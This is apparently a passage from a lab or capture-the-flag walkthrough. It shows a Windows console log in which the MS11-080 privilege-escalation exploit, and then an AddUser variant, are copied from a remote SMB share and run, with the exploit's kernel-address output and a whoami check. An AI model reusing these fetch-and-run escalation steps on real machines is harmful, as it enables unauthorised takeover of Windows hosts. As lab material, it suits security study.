 C:\WINDOWS\Temp>copy \\10.10.14.36\tools\ms11-080.exe .
copy \\10.10.14.36\tools\ms11-080.exe .
        1 file(s) copied.
C:\WINDOWS\Temp>.\ms11-080.exe -O 2k3
.\ms11-080.exe -O 2k3
[>] MS11-080 Privilege Escalation Exploit
[>] Matteo Memelli - ryujin@offsec.com
[>] Release Date 28/11/2011
[+] Retrieving Kernel info...
[+] Kernel version: ntkrnlpa.exe
[+] Kernel base address: 0x80800000L
[+] HalDispatchTable address: 0x8088e078L
[+] Retrieving hal.dll info...
[+] hal.dll base address: 0x80a4c000L
[+] HaliQuerySystemInformation address: 0x80a6ba1eL
[+] HalpSetSystemInformation address: 0x80a6dc60L
[*] Triggering AFDJoinLeaf pointer overwrite...
[*] Spawning a SYSTEM shell...
[*] Restoring token...
[+] Restore done! Have a nice day :)
C:\WINDOWS\Temp>whoami
whoami
nt authority\network service
C:\WINDOWS\Temp>copy \\10.10.14.36\tools\ms11-080-AddUser.exe .
copy \\10.10.14.36\tools\ms11-080-AddUser.exe .